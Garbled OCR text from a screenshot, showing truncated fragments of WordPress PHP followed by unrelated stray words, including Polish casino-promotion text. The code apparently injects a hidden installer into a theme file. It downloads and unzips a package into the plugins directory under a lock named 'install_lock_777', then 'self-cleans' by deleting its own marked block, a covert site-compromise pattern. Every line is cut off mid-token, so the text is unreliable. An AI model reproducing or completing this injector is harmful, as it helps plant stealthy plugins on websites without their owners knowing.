
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
TÃO
 graczy – oferty powitalne w